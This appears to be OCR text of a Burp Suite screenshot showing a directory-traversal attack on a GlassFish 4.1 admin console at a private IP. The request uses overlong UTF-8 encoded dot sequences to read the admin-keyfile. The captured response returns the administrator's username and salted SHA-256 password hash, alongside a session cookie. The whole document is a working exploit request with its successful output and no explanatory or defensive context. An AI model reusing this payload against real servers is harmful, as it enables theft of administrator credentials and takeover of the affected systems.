 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: https://192.168.3.96:4848 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
%ae/domains/domain1/config/admin-keyfile HTTP/1.1
2 Host: 192.168.3.96:4848
3 Cookie: JSESSIONID=1c5a93a84f23b88ee0aaca3cc4e9; treeForm_tree-hi=
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Connection: close
13
14
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: GlassFish Server Open Source Edition  4.1
3 X-Powered-By: Servlet/3.1 JSP/2.3 (GlassFish Server Open Source Edition  4.1
Java/Oracle Corporation/1.8)
4 Last-Modified: Tue, 01 Nov 2022 05:57:02 GMT
5 Date: Tue, 01 Nov 2022 06:06:13 GMT
6 Connection: close
7 Content-Length: 80
8
9 admin;{
SSHA256
}
e1KFmg/w1Je4SjjQkHEtEUG1db3Bjsu9/WAhJW+LIm8Z4bdb45WoAw==;asadmin
10
? Search... 0 matches
INSPECTOR
Done
381 bytes | 56 millis